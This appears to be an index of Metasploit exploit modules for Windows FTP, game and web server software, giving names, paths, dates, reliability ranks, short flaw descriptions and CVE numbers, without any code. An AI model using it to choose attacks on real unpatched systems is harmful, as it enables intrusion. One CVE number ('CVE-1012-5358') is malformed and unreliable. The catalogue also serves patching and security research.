exploit/windows/ftp/turboftp_port2012-10-03greatThis module exploits a buffer overflow vulnerability found in the PORT command in Turbo FTP Server 1.30.823 1.30.826, which results in remote code execution under the context of SYSTEM. …
Platforms: win
Refs: source
Vermillion FTP Daemon PORT Command Memory Corruption
exploit/windows/ftp/vermillion_ftpd_port2009-09-23greatThis module exploits an out-of-bounds array access in the Arcane Software Vermillion FTP server. By sending a specially crafted FTP PORT command, an attacker can corrupt stack memory and execute …
Platforms: win
Refs: source
War-FTPD 1.65 Password Overflow
exploit/windows/ftp/warftpd_165_pass1998-03-19averageThis exploits the buffer overflow found in the PASS command in War-FTPD 1.65. This particular module will only work reliably against Windows 2000 targets. The server must be configured to allow …
Platforms: win
CVEs: CVE-1999-0256
Refs: source
War-FTPD 1.65 Username Overflow
exploit/windows/ftp/warftpd_165_user1998-03-19averageThis module exploits a buffer overflow found in the USER command of War-FTPD 1.65.
Platforms: win
CVEs: CVE-1999-0256
Refs: source
Texas Imperial Software WFTPD 3.23 SIZE Overflow
exploit/windows/ftp/wftpd_size2006-08-23averageThis module exploits a buffer overflow in the SIZE verb in Texas Imperial’s Software WFTPD 3.23.
Platforms: win
CVEs: CVE-2006-4318
Refs: source
WinaXe 7.7 FTP Client Remote Buffer Overflow
exploit/windows/ftp/winaxe_server_ready2016-11-03goodThis module exploits a buffer overflow in the WinaXe 7.7 FTP client. This issue is triggered when a client connects to the server and is expecting the Server Ready response.
Platforms: win
Refs: source, ref1
Wing FTP Server Authenticated Command Execution
exploit/windows/ftp/wing_ftp_admin_exec2014-06-19excellentThis module exploits the embedded Lua interpreter in the admin web interface for versions 3.0.0 and above. When supplying a specially crafted HTTP POST request an attacker can use os.execute() to …
Platforms: win
Refs: source, ref1, ref2
WS-FTP Server 5.03 MKD Overflow
exploit/windows/ftp/wsftp_server_503_mkd2004-11-29greatThis module exploits the buffer overflow found in the MKD command in IPSWITCH WS_FTP Server 5.03 discovered by Reed Arvin.
Platforms: win
CVEs: CVE-2004-1135
Refs: source
Ipswitch WS_FTP Server 5.05 XMD5 Overflow
exploit/windows/ftp/wsftp_server_505_xmd52006-09-14averageThis module exploits a buffer overflow in the XMD5 verb in IPSWITCH WS_FTP Server 5.05.
Platforms: win
CVEs: CVE-2006-4847
Refs: source
Xftp FTP Client 3.0 PWD Remote Buffer Overflow
exploit/windows/ftp/xftp_client_pwd2010-04-22normalThis module exploits a buffer overflow in the Xftp 3.0 FTP client that is triggered through an excessively long PWD message.
Platforms: win
Refs: source
Xlink FTP Client Buffer Overflow
exploit/windows/ftp/xlink_client2009-10-03normalThis module exploits a stack buffer overflow in Xlink FTP Client 32 Version 3.01 that comes bundled with Omni-NFS Enterprise 5.2. When an overly long FTP server response is received by a client, …
Platforms: win
CVEs: CVE-2006-5792
Refs: source, ref1
Xlink FTP Server Buffer Overflow
exploit/windows/ftp/xlink_server2009-10-03goodThis module exploits a stack buffer overflow in Xlink FTP Server that comes bundled with Omni-NFS Enterprise 5.2. When a overly long FTP request is sent to the server, arbitrary code may be executed.
Platforms: win
CVEs: CVE-2006-5792
Refs: source, ref1
Medal of Honor Allied Assault getinfo Stack Buffer Overflow
exploit/windows/games/mohaa_getinfo2004-07-17greatThis module exploits a stack based buffer overflow in the getinfo command of Medal Of Honor Allied Assault.
Platforms: win
CVEs: CVE-2004-0735
Refs: source
Racer v0.5.3 Beta 5 Buffer Overflow
exploit/windows/games/racer_503beta52008-08-10greatThis module exploits the Racer Car and Racing Simulator game versions v0.5.3 beta 5 and earlier. Both the client and server listen on UDP port 26000. By sending an overly long buffer we are able to …
Platforms: win
CVEs: CVE-2007-4370
Refs: source
Unreal Tournament 2004 «secure» Overflow (Win32)
exploit/windows/games/ut2004_secure2004-06-18goodThis is an exploit for the GameSpy secure query in the Unreal Engine. This exploit only requires one UDP packet, which can be both spoofed and sent to a broadcast address. Usually, the GameSpy query …
Platforms: win
CVEs: CVE-2004-0608
Refs: source
Adobe RoboHelp Server 8 Arbitrary File Upload and Execute
exploit/windows/http/adobe_robohelper_authbypass2009-09-23excellentThis module exploits an authentication bypass vulnerability which allows remote attackers to upload and execute arbitrary code.
Platforms: win
CVEs: CVE-2009-3068
Refs: source, ref1
Advantech iView Unauthenticated Remote Code Execution
exploit/windows/http/advantech_iview_unauth_rce2021-02-09excellentThis module exploits an unauthenticated configuration change combined with an unauthenticated file write primitive, leading to an arbitrary file write that allows for remote code execution as the …
Platforms: win
CVEs: CVE-2021-22652
Refs: source, ref1, ref2
Alt-N SecurityGateway username Buffer Overflow
exploit/windows/http/altn_securitygateway2008-06-02averageAlt-N SecurityGateway is prone to a buffer overflow condition. This is due to insufficient bounds checking on the «username» parameter. Successful exploitation could result in code execution with …
Platforms: win
CVEs: CVE-2008-4193
Refs: source
Alt-N WebAdmin USER Buffer Overflow
exploit/windows/http/altn_webadmin2003-06-24averageAlt-N WebAdmin is prone to a buffer overflow condition. This is due to insufficient bounds checking on the USER parameter. Successful exploitation could result in code execution with SYSTEM level …
Platforms: win
CVEs: CVE-2003-0471
Refs: source, ref1
Amlibweb NetOpacs webquery.dll Stack Buffer Overflow
exploit/windows/http/amlibweb_webquerydll_app2010-08-03normalThis module exploits a stack buffer overflow in Amlib’s Amlibweb Library Management System (NetOpacs). The webquery.dll API is available through IIS requests. By specifying an overly long string to …
Platforms: win
Refs: source, ref1
Apache ActiveMQ 5.x-5.11.1 Directory Traversal Shell Upload
exploit/windows/http/apache_activemq_traversal_upload2015-08-19excellentThis module exploits a directory traversal vulnerability (CVE-2015-1830) in Apache ActiveMQ 5.x before 5.11.2 for Windows. The module tries to upload a JSP payload to the /admin directory via the …
Platforms: win
CVEs: CVE-2015-1830
Refs: source, ref1
Apache Win32 Chunked Encoding
exploit/windows/http/apache_chunked2002-06-19goodThis module exploits the chunked transfer integer wrap vulnerability in Apache version 1.2.x to 1.3.24. This particular module has been tested with all versions of the official Win32 build between …
Platforms: win
CVEs: CVE-2002-0392
Refs: source
Apache mod_jk 1.2.20 Buffer Overflow
exploit/windows/http/apache_modjk_overflow2007-03-02greatThis is a stack buffer overflow exploit for mod_jk 1.2.20. Should work on any Win32 OS.
Platforms: win
CVEs: CVE-2007-0774
Refs: source
Apache Module mod_rewrite LDAP Protocol Buffer Overflow
exploit/windows/http/apache_mod_rewrite_ldap2006-07-28greatThis module exploits the mod_rewrite LDAP protocol scheme handling flaw discovered by Mark Dowd, which produces an off-by-one overflow. Apache versions 1.3.29-36, 2.0.47-58, and 2.2.1-2 are …
Platforms: win
CVEs: CVE-2006-3747
Refs: source, ref1
Apache Tika Header Command Injection
exploit/windows/http/apache_tika_jp2_jscript2018-04-25excellentThis module exploits a command injection vulnerability in Apache Tika 1.15 — 1.17 on Windows. A file with the image/jp2 content-type is used to bypass magic bytes checking. When OCR is specified in …
Platforms: win
CVEs: CVE-2018-1335
Refs: source, ref1, ref2
Avaya IP Office Customer Call Reporter ImageUpload.ashx Remote Command Execution
exploit/windows/http/avaya_ccr_imageupload_exec2012-06-28excellentThis module exploits an authentication bypass vulnerability on Avaya IP Office Customer Call Reporter, which allows a remote user to upload arbitrary files through the ImageUpload.ashx component. It …
Platforms: win
CVEs: CVE-2012-3811
Refs: source, ref1
BadBlue 2.5 EXT.dll Buffer Overflow
exploit/windows/http/badblue_ext_overflow2003-04-20greatThis is a stack buffer overflow exploit for BadBlue version 2.5.
Platforms: win
CVEs: CVE-2005-0595
Refs: source
BadBlue 2.72b PassThru Buffer Overflow
exploit/windows/http/badblue_passthru2007-12-10greatThis module exploits a stack buffer overflow in the PassThru functionality in ext.dll in BadBlue 2.72b and earlier.
Platforms: win
CVEs: CVE-2007-6377
Refs: source
BEA WebLogic JSESSIONID Cookie Value Overflow
exploit/windows/http/bea_weblogic_jsessionid2009-01-13goodThis module exploits a buffer overflow in BEA’s WebLogic plugin. The vulnerable code is only accessible when clustering is configured. A request containing a long JSESSION cookie value can lead to …
Platforms: win
CVEs: CVE-2008-5457
Refs: source
BEA Weblogic Transfer-Encoding Buffer Overflow
exploit/windows/http/bea_weblogic_transfer_encoding2008-09-09greatThis module exploits a stack based buffer overflow in the BEA Weblogic Apache plugin. This vulnerability exists in the error reporting for unknown Transfer-Encoding headers. You may have to run this …
Platforms: win
CVEs: CVE-2008-4008
Refs: source
Belkin Bulldog Plus Web Service Buffer Overflow
exploit/windows/http/belkin_bulldog2009-03-08averageThis module exploits a stack buffer overflow in Belkin Bulldog Plus 4.0.2 build 1219. When sending a specially crafted http request, an attacker may be able to execute arbitrary code.
Platforms: win
Refs: source
Cayin xPost wayfinder_seqid SQLi to RCE
exploit/windows/http/cayin_xpost_sql_rce2020-06-04excellentThis module exploits an unauthenticated SQLi in Cayin xPost <=2.5. The wayfinder_meeting_input.jsp file’s wayfinder_seqid parameter can be injected with a blind SQLi. Since this app bundles MySQL and …
Platforms: java, win
CVEs: CVE-2020-7356
Refs: source, ref1
CA Arcserve D2D GWT RPC Credential Information Disclosure
exploit/windows/http/ca_arcserve_rpc_authbypass2011-07-25excellentThis module exploits an information disclosure vulnerability in the CA Arcserve D2D r15 web server. The information disclosure can be triggered by sending a specially crafted RPC request to the …
Platforms: win
CVEs: CVE-2011-3011
Refs: source
CA iTechnology iGateway Debug Mode Buffer Overflow
exploit/windows/http/ca_igateway_debug2005-10-06averageThis module exploits a vulnerability in the Computer Associates iTechnology iGateway component. When True is enabled in igateway.conf (non-default), it is possible to overwrite the …
Platforms: win
CVEs: CVE-2005-3190
Refs: source, ref1
CA Total Defense Suite reGenerateReports Stored Procedure SQL Injection
exploit/windows/http/ca_totaldefense_regeneratereports2011-04-13excellentThis module exploits a SQL injection flaw in CA Total Defense Suite R12. When supplying a specially crafted soap request to ‘/UNCWS/Management.asmx’, an attacker can abuse the reGenerateReports …
Platforms: win
CVEs: CVE-2011-1653
Refs: source
Cogent DataHub Command Injection
exploit/windows/http/cogent_datahub_command2014-04-29manualThis module exploits an injection vulnerability in Cogent DataHub prior to 7.3.5. The vulnerability exists in the GetPermissions.asp page, which makes insecure use of the datahub_command function …
Platforms: win
CVEs: CVE-2014-3789
Refs: source
Cogent DataHub HTTP Server Buffer Overflow
exploit/windows/http/cogent_datahub_request_headers_bof2013-07-26normalThis module exploits a stack based buffer overflow on Cogent DataHub 7.3.0. The vulnerability exists in the HTTP server. While handling HTTP headers, a strncpy() function is used in a dangerous way. …
Platforms: win
CVEs: CVE-2013-0680
Refs: source, ref1
ColdFusion 8.0.1 Arbitrary File Upload and Execute
exploit/windows/http/coldfusion_fckeditor2009-07-03excellentThis module exploits the Adobe ColdFusion 8.0.1 FCKeditor ‘CurrentFolder’ File Upload and Execute vulnerability.
Platforms: win
CVEs: CVE-2009-2265
Refs: source
Cyclope Employee Surveillance Solution v6 SQL Injection
exploit/windows/http/cyclope_ess_sqli2012-08-08excellentThis module exploits a SQL injection found in Cyclope Employee Surveillance Solution. Because the login script does not properly handle the user-supplied username parameter, a malicious user can …
Platforms: win
Refs: source
ManageEngine Desktop Central Java Deserialization
exploit/windows/http/desktopcentral_deserialization2020-03-05excellentThis module exploits a Java deserialization vulnerability in the getChartImage() method from the FileStorage class within ManageEngine Desktop Central versions < 10.0.474. Tested against 10.0.465 …
Platforms: win
CVEs: CVE-2020-10189
Refs: source, ref1, ref2, ref3, ref4
ManageEngine Desktop Central AgentLogUpload Arbitrary File Upload
exploit/windows/http/desktopcentral_file_upload2013-11-11excellentThis module exploits an arbitrary file upload vulnerability in Desktop Central v7 to v8 build 80293. A malicious user can upload a JSP file into the web root without authentication, leading to …
Platforms: win
CVEs: CVE-2013-7390
Refs: source, ref1, ref2
ManageEngine Desktop Central StatusUpdate Arbitrary File Upload
exploit/windows/http/desktopcentral_statusupdate_upload2014-08-31excellentThis module exploits an arbitrary file upload vulnerability in ManageEngine DesktopCentral v7 to v9 build 90054 (including the MSP versions). A malicious user can upload a JSP file into the web root …
Platforms: win
CVEs: CVE-2014-5005
Refs: source, ref1
DiskBoss Enterprise GET Buffer Overflow
exploit/windows/http/diskboss_get_bof2016-12-05excellentThis module exploits a stack-based buffer overflow vulnerability in the web interface of DiskBoss Enterprise v7.5.12, v7.4.28, and v8.2.14, caused by improper bounds checking of the request path in …
Platforms: win
Refs: source
Disk Sorter Enterprise GET Buffer Overflow
exploit/windows/http/disksorter_bof2017-03-15greatThis module exploits a stack-based buffer overflow vulnerability in the web interface of Disk Sorter Enterprise v9.5.12, caused by improper bounds checking of the request path in HTTP GET requests …
Platforms: win
CVEs: CVE-2017-7230
Refs: source
Disk Pulse Enterprise Login Buffer Overflow
exploit/windows/http/disk_pulse_enterprise_bof2016-10-03excellentThis module exploits a stack buffer overflow in Disk Pulse Enterprise 9.0.34. If a malicious user sends a malicious HTTP login request, it is possible to execute a payload that would run under the …
Platforms: win
Refs: source
Disk Pulse Enterprise GET Buffer Overflow
exploit/windows/http/disk_pulse_enterprise_get2017-08-25excellentThis module exploits an SEH buffer overflow in Disk Pulse Enterprise 9.9.16. If a malicious user sends a crafted HTTP GET request it is possible to execute a payload that would run under the Windows …
Platforms: win
Refs: source
D-Link Central WiFi Manager CWM(100) RCE
exploit/windows/http/dlink_central_wifimanager_rce2019-07-09excellentThis module exploits a PHP code injection vulnerability in D-Link Central WiFi Manager CWM(100) versions below `v1.03R0100_BETA6`. The vulnerability exists in the username cookie, which is passed to …
Platforms: php
CVEs: CVE-2019-13372
Refs: source, ref1
DotNetNuke Cookie Deserialization Remote Code Excecution
exploit/windows/http/dnn_cookie_deserialization_rce2017-07-20excellentThis module exploits a deserialization vulnerability in DotNetNuke (DNN) versions 5.0.0 to 9.3.0-RC. Vulnerable versions store profile information for users in the DNNPersonalization cookie as XML. …
Platforms: win
CVEs: CVE-2017-9822, CVE-2018-15811, CVE-2018-15812, CVE-2018-18325, CVE-2018-18326
Refs: source, ref1, ref2, ref3
Dup Scout Enterprise GET Buffer Overflow
exploit/windows/http/dupscts_bof2017-03-15greatThis module exploits a stack-based buffer overflow vulnerability in the web interface of Dup Scout Enterprise versions <= 10.0.18, caused by improper bounds checking of the request path in HTTP GET …
Platforms: win
CVEs: CVE-2017-13696
Refs: source
Dup Scout Enterprise Login Buffer Overflow
exploit/windows/http/dup_scout_enterprise_login_bof2017-11-14greatThis module exploits a stack buffer overflow in Dup Scout Enterprise versions <= 10.0.18. The buffer overflow exists via the web interface during login. This gives NT AUTHORITYSYSTEM access. This …
Platforms: win
CVEs: CVE-2017-13696
Refs: source
Easy Chat Server User Registeration Buffer Overflow (SEH)
exploit/windows/http/easychatserver_seh2017-10-09normalThis module exploits a buffer overflow during user registration in Easy Chat Server software.
Platforms: win
Refs: source
Easy File Sharing HTTP Server 7.2 POST Buffer Overflow
exploit/windows/http/easyfilesharing_post2017-06-12normalThis module exploits a POST buffer overflow in the Easy File Sharing FTP Server 7.2 software.
Platforms: win
Refs: source
Easy File Sharing HTTP Server 7.2 SEH Overflow
exploit/windows/http/easyfilesharing_seh2015-12-02normalThis module exploits a SEH overflow in the Easy File Sharing FTP Server 7.2 software.
Platforms: win
Refs: source
EasyFTP Server list.html path Stack Buffer Overflow
exploit/windows/http/easyftp_list2010-02-18greatThis module exploits a stack-based buffer overflow in EasyFTP Server 1.7.0.11 and earlier. EasyFTP fails to check input size when parsing the ‘path’ parameter supplied to an HTTP GET request, which …
Platforms: win
Refs: source
Novell eDirectory NDS Server Host Header Overflow
exploit/windows/http/edirectory_host2006-10-21greatThis module exploits a stack buffer overflow in Novell eDirectory 8.8.1. The web interface does not validate the length of the HTTP Host header prior to using the value of that header in an HTTP …
Platforms: win
CVEs: CVE-2006-5478
Refs: source
eDirectory 8.7.3 iMonitor Remote Stack Buffer Overflow
exploit/windows/http/edirectory_imonitor2005-08-11greatThis module exploits a stack buffer overflow in eDirectory 8.7.3 iMonitor service. This vulnerability was discovered by Peter Winter-Smith of NGSSoftware. NOTE: repeated exploitation attempts may …
Platforms: win
CVEs: CVE-2005-2551
Refs: source
EFS Easy Chat Server Authentication Request Handling Buffer Overflow
exploit/windows/http/efs_easychatserver_username2007-08-14greatThis module exploits a stack buffer overflow in EFS Software Easy Chat Server versions 2.0 to 3.1. By sending an overly long authentication request, an attacker may be able to execute arbitrary code.
Platforms: win
CVEs: CVE-2004-2466
Refs: source
Easy File Management Web Server Stack Buffer Overflow
exploit/windows/http/efs_fmws_userid_bof2014-05-20normalEasy File Management Web Server v4.0 and v5.3 contains a stack buffer overflow condition that is triggered as user-supplied input is not properly validated when handling the UserID cookie. This may …
Platforms: win
CVEs: CVE-2014-3791
Refs: source, ref1, ref2
Ektron 8.5, 8.7, 9.0 XSLT Transform Remote Code Execution
exploit/windows/http/ektron_xslt_exec_ws2015-02-05excellentEktron 8.5, 8.7 <= sp1, 9.0 < sp1 have vulnerabilities in various operations within the ServerControlWS.asmx web services. These vulnerabilities allow for RCE without authentication and execute in …
Platforms: win
CVEs: CVE-2015-0923
Refs: source, ref1
Ericom AccessNow Server Buffer Overflow
exploit/windows/http/ericom_access_now_bof2014-06-02normalThis module exploits a stack based buffer overflow in Ericom AccessNow Server. The vulnerability is due to an insecure usage of vsprintf with user controlled data, which can be triggered with a …
Platforms: win
CVEs: CVE-2014-3913
Refs: source, ref1
Microsoft Exchange Server DlpUtils AddTenantDlpPolicy RCE
exploit/windows/http/exchange_ecp_dlp_policy2021-01-12excellentThis vulnerability allows remote attackers to execute arbitrary code on affected installations of Exchange Server. Authentication is required to exploit this vulnerability. Additionally, the target …
Platforms: win
CVEs: CVE-2020-16875, CVE-2020-17132
Refs: source, ref1, ref2, ref3, ref4, ref5, ref6, ref7
Exchange Control Panel ViewState Deserialization
exploit/windows/http/exchange_ecp_viewstate2020-02-11excellentThis module exploits a .NET serialization vulnerability in the Exchange Control Panel (ECP) web page. The vulnerability is due to Microsoft Exchange Server not randomizing the keys on a …
Platforms: win
CVEs: CVE-2020-0688
Refs: source, ref1
Microsoft Exchange ProxyLogon RCE
exploit/windows/http/exchange_proxylogon_rce2021-03-02excellentThis module exploit a vulnerability on Microsoft Exchange Server that allows an attacker bypassing the authentication, impersonating as the admin (CVE-2021-26855) and write arbitrary file …
Platforms: win
CVEs: CVE-2021-26855, CVE-2021-27065
Refs: source, ref1, ref2, ref3, ref4, ref5, ref6
EZHomeTech EzServer Stack Buffer Overflow Vulnerability
exploit/windows/http/ezserver_http2012-06-18excellentThis module exploits a stack buffer overflow in the EZHomeTech EZServer for versions 6.4.017 and earlier. If a malicious user sends packets containing an overly long string, it may be possible to …
Platforms: win
Refs: source, ref1
Free Download Manager Remote Control Server Buffer Overflow
exploit/windows/http/fdm_auth_header2009-02-02greatThis module exploits a stack buffer overflow in Free Download Manager Remote Control 2.5 Build 758. When sending a specially crafted Authorization header, an attacker may be able to execute arbitrary …
Platforms: win
CVEs: CVE-2009-0183
Refs: source
File Sharing Wizard — POST SEH Overflow
exploit/windows/http/file_sharing_wizard_seh2019-09-24normalThis module exploits an unauthenticated HTTP POST SEH-based buffer overflow in File Sharing Wizard 1.5.0.
Platforms: win
Refs: source
FlexDotnetCMS Arbitrary ASP File Upload
exploit/windows/http/flexdotnetcms_upload_exec2020-09-28excellentThis module exploits an arbitrary file upload vulnerability in FlexDotnetCMS v1.5.8 and prior in order to execute arbitrary commands with elevated privileges. The module first tries to authenticate …
Platforms: win
CVEs: CVE-2020-27386
Refs: source
FortiLogger Arbitrary File Upload Exploit
exploit/windows/http/fortilogger_arbitrary_fileupload2021-02-26normalThis module exploits an unauthenticated arbitrary file upload via insecure POST request. It has been tested on versions < 5.2.0 in Windows 10 Enterprise.
Platforms: win
CVEs: CVE-2021-3378
Refs: source, ref1
Generic Web Application DLL Injection
exploit/windows/http/generic_http_dll_injection2015-03-04manualThis is a general-purpose module for exploiting conditions where a HTTP request triggers a DLL load from an specified SMB share. This module serves payloads as DLLs over an SMB service and allows an …
Platforms: win
Refs: source
Geutebrueck GCore — GCoreServer.exe Buffer Overflow RCE
exploit/windows/http/geutebrueck_gcore_x64_rce_bo2017-01-24normalThis module exploits a stack Buffer Overflow in the GCore server (GCoreServer.exe). The vulnerable webserver is running on Port 13003 and Port 13004, does not require authentication and affects all …
Platforms: win
CVEs: CVE-2017-11517
Refs: source
GitStack Unsanitized Argument RCE
exploit/windows/http/gitstack_rce2018-01-15greatThis module exploits a remote code execution vulnerability that exists in GitStack through v2.3.10, caused by an unsanitized argument being passed to an exec function call. This module has been …
Platforms: win
CVEs: CVE-2018-5955
Refs: source, ref1
HPE Systems Insight Manager AMF Deserialization RCE
exploit/windows/http/hpe_sim_76_amf_deserialization2020-12-15excellentA remotely exploitable vulnerability exists within HPE System Insight Manager (SIM) version 7.6.x that can be leveraged by a remote unauthenticated attacker to execute code within the context of HPE …
Platforms: win
CVEs: CVE-2020-7200
Refs: source, ref1, ref2, ref3
HP AutoPass License Server File Upload
exploit/windows/http/hp_autopass_license_traversal2014-01-10greatThis module exploits a code execution flaw in HP AutoPass License Server. It abuses two weaknesses in order to get its objective. First, the AutoPass application doesn’t enforce authentication in the …
Platforms: java
CVEs: CVE-2013-6221
Refs: source, ref1
Oracle Weblogic Apache Connector POST Request Buffer Overflow
exploit/windows/http/bea_weblogic_post_bof2008-07-17greatThis module exploits a stack based buffer overflow in the BEA Weblogic Apache plugin. The connector fails to properly handle specially crafted HTTP POST requests, resulting a buffer overflow due to …
Platforms: win
CVEs: CVE-2008-3257
Refs: source
DiskSavvy Enterprise GET Buffer Overflow
exploit/windows/http/disksavvy_get_bof2016-12-01excellentThis module exploits a stack-based buffer overflow vulnerability in the web interface of DiskSavvy Enterprise v9.1.14 and v9.3.14, caused by improper bounds checking of the request path in HTTP GET …
Platforms: win
CVEs: CVE-2017-6187
Refs: source
Ektron 8.02 XSLT Transform Remote Code Execution
exploit/windows/http/ektron_xslt_exec2012-10-16excellentThis module exploits a vulnerability in Ektron CMS 8.02 (before SP5). The vulnerability exists due to the insecure usage of XslCompiledTransform, using a XSLT controlled by the user. The module has …
Platforms: win
CVEs: CVE-1012-5358, CVE-2012-5357
Refs: source, ref1, ref2
HP Intelligent Management Center BIMS UploadServlet Directory Traversal
exploit/windows/http/hp_imc_bims_upload2013-10-08excellentThis module exploits a directory traversal vulnerability on the version 5.2 of the BIMS component from the HP Intelligent Management Center. The vulnerability exists in the UploadServlet, allowing …
Platforms: win
CVEs: CVE-2013-4822
Refs: source, ref1
HP OpenView Network Node Manager ovwebsnmpsrv.exe main Buffer Overflow
exploit/windows/http/hp_nnm_ovwebsnmpsrv_main2010-06-16greatThis module exploits a stack buffer overflow in HP OpenView Network Node Manager 7.53 prior to NNM_01203. By specifying a long ‘arg’ parameter when executing the ‘jovgraph.exe’ CGI program, an …
Platforms: win
CVEs: CVE-2010-1961, CVE-2010-1964
Refs: source
HP SiteScope Remote Code Execution
exploit/windows/http/hp_sitescope_runomagentcommand2013-07-29manualThis module exploits a code execution flaw in HP SiteScope. The vulnerability exists in the opcactivate.vbs script, which is reachable from the APIBSMIntegrationImpl AXIS service, and uses …
Platforms: win
CVEs: CVE-2013-2367
Refs: source
Kentico CMS Staging SyncServer Unserialize Remote Command Execution
exploit/windows/http/kentico_staging_syncserver2019-04-15excellentThis module exploits a vulnerability in the Kentico CMS platform versions 12.0.14 and earlier. Remote Command Execution is possible via unauthenticated XML requests to the Staging Service …
Platforms: win
CVEs: CVE-2019-10068
Refs: source, ref1
MiniWeb (Build 300) Arbitrary File Upload
exploit/windows/http/miniweb_upload_wbem2013-04-09excellentThis module exploits a vulnerability in MiniWeb HTTP server (build 300). The software contains a file upload vulnerability that allows an unauthenticated remote attacker to write arbitrary files to …
Platforms: win
Refs: source
Oracle Secure Backup Authentication Bypass/Command Injection Vulnerability
exploit/windows/http/osb_uname_jlist2010-07-13excellentThis module exploits an authentication bypass vulnerability in login.php. In conjunction with the authentication bypass issue, the ‘jlist’ parameter in property_box.php can be used to execute …
Platforms: win
CVEs: CVE-2010-0904
Refs: source
Serviio Media Server checkStreamUrl Command Execution
exploit/windows/http/serviio_checkstreamurl_cmd_exec2017-05-03excellentThis module exploits an unauthenticated remote command execution vulnerability in the console component of Serviio Media Server versions 1.4 to 1.8 on Windows operating systems. The console service …
Platforms: win
Refs: source, ref1, ref2
Telerik UI ASP.NET AJAX RadAsyncUpload Deserialization
exploit/windows/http/telerik_rau_deserialization2019-12-09excellentThis module exploits the .NET deserialization vulnerability within the RadAsyncUpload (RAU) component of Telerik UI ASP.NET AJAX that is identified as CVE-2019-18935. In order to do so the module …
Platforms: win
CVEs: CVE-2017-11317, CVE-2019-18935
Refs: source, ref1, ref2, ref3, ref4, ref5, ref6, ref7
HP Intelligent Management Java Deserialization RCE
exploit/windows/http/hp_imc_java_deserialize2017-10-03excellentThis vulnerability allows remote attackers to execute arbitrary code on vulnerable installations of Hewlett Packard Enterprise Intelligent Management Center. Authentication is not required to exploit …
Platforms: win
CVEs: CVE-2017-12557
Refs: source, ref1, ref2
HP Intelligent Management Center Arbitrary File Upload
exploit/windows/http/hp_imc_mibfileupload2013-03-07greatThis module exploits a code execution flaw in HP Intelligent Management Center. The vulnerability exists in the mibFileUpload which is accepting unauthenticated file uploads and handling zip contents …
Platforms: win
CVEs: CVE-2012-5201
Refs: source, ref1
HP LoadRunner EmulationAdmin Web Service Directory Traversal
exploit/windows/http/hp_loadrunner_copyfiletoserver2013-10-30excellentThis module exploits a directory traversal vulnerability in version 11.52 of HP LoadRunner. The vulnerability exists in the EmulationAdmin web service, specifically in the copyFileToServer method, …
Platforms: win
CVEs: CVE-2013-4837
Refs: source, ref1
HP Managed Printing Administration jobAcct Remote Command Execution
exploit/windows/http/hp_mpa_job_acct2011-12-21excellentThis module exploits an arbitrary file upload vulnerability on HP Managed Printing Administration 2.6.3 and prior versions. The vulnerability exists in the UploadFiles() function from the …
Platforms: win
CVEs: CVE-2011-4166
Refs: source, ref1
HP OpenView Network Node Manager getnnmdata.exe (Hostname) CGI Buffer Overflow
exploit/windows/http/hp_nnm_getnnmdata_hostname2010-05-11greatThis module exploits a buffer overflow in HP OpenView Network Node Manager 7.50/7.53. By sending specially crafted Hostname parameter to the getnnmdata.exe CGI, an attacker may be able to execute …
Platforms: win
CVEs: CVE-2010-1555
Refs: source
HP OpenView Network Node Manager getnnmdata.exe (ICount) CGI Buffer Overflow
exploit/windows/http/hp_nnm_getnnmdata_icount2010-05-11greatThis module exploits a buffer overflow in HP OpenView Network Node Manager 7.50/7.53. By sending specially crafted ICount parameter to the getnnmdata.exe CGI, an attacker may be able to execute …
Platforms: win
CVEs: CVE-2010-1554
Refs: source
HP OpenView Network Node Manager getnnmdata.exe (MaxAge) CGI Buffer Overflow
exploit/windows/http/hp_nnm_getnnmdata_maxage2010-05-11greatThis module exploits a buffer overflow in HP OpenView Network Node Manager 7.50/7.53. By sending specially crafted MaxAge parameter to the getnnmdata.exe CGI, an attacker may be able to execute …
Platforms: win
CVEs: CVE-2010-1553
Refs: source
HP OpenView NNM nnmRptConfig nameParams Buffer Overflow
exploit/windows/http/hp_nnm_nnmrptconfig_nameparams2011-01-10normalThis module exploits a vulnerability in HP NNM’s nnmRptConfig.exe. A remote user can send a long string data to the nameParams parameter via a POST request, which causes an overflow on the stack when …
Platforms: win
CVEs: CVE-2011-0266
Refs: source
HP OpenView NNM nnmRptConfig.exe schdParams Buffer Overflow
exploit/windows/http/hp_nnm_nnmrptconfig_schdparams2011-01-10normalThis module exploits NNM’s nnmRptConfig.exe. Similar to other NNM CGI bugs, the overflow occurs during a ov.sprintf_new() call, which allows an attacker to overwrite data on the stack, and gain …
Platforms: win
CVEs: CVE-2011-0267
Refs: source
HP OpenView Network Node Manager OpenView5.exe CGI Buffer Overflow
exploit/windows/http/hp_nnm_openview52007-12-06greatThis module exploits a stack buffer overflow in HP OpenView Network Node Manager 7.50. By sending a specially crafted CGI request, an attacker may be able to execute arbitrary code.
Platforms: win
CVEs: CVE-2007-6204
Refs: source
HP OpenView Network Node Manager ovalarm.exe CGI Buffer Overflow
exploit/windows/http/hp_nnm_ovalarm_lang2009-12-09greatThis module exploits a stack buffer overflow in HP OpenView Network Node Manager 7.53. By sending a specially crafted CGI request to ovalarm.exe, an attacker can execute arbitrary code. This specific …
Platforms: win
CVEs: CVE-2009-4179
Refs: source, ref1, ref2
HP OpenView NNM 7.53, 7.51 OVAS.EXE Pre-Authentication Stack Buffer Overflow
exploit/windows/http/hp_nnm_ovas2008-04-02goodThis module exploits a stack buffer overflow in HP OpenView Network Node Manager versions 7.53 and earlier. Specifically this vulnerability is caused by a failure to properly handle user supplied …
Platforms: win
CVEs: CVE-2008-1697
Refs: source
HP OpenView Network Node Manager ov.dll _OVBuildPath Buffer Overflow
exploit/windows/http/hp_nnm_ovbuildpath_textfile2011-11-01normalThis module exploits a stack buffer overflow in HP OpenView Network Node Manager 7.53 prior to NNM_01213 without the SSRT100649 hotfix. By specifying a long ‘textFile’ argument when calling the …
Platforms: win
CVEs: CVE-2011-3167
Refs: source, ref1
HP OpenView Network Node Manager OvWebHelp.exe CGI Buffer Overflow
exploit/windows/http/hp_nnm_ovwebhelp2009-12-09greatThis module exploits a stack buffer overflow in HP OpenView Network Node Manager 7.50. By sending a specially crafted CGI request to OvWebHelp.exe, an attacker may be able to execute arbitrary code.
Platforms: win
CVEs: CVE-2009-4178
Refs: source
HP OpenView Network Node Manager ovwebsnmpsrv.exe ovutil Buffer Overflow
exploit/windows/http/hp_nnm_ovwebsnmpsrv_ovutil2010-06-16greatThis module exploits a stack buffer overflow in HP OpenView Network Node Manager 7.53 prior to NNM_01203. By specifying a long ‘arg’ parameter when executing the ‘jovgraph.exe’ CGI program, an …
Platforms: win
CVEs: CVE-2010-1961, CVE-2010-1964
Refs: source, ref1
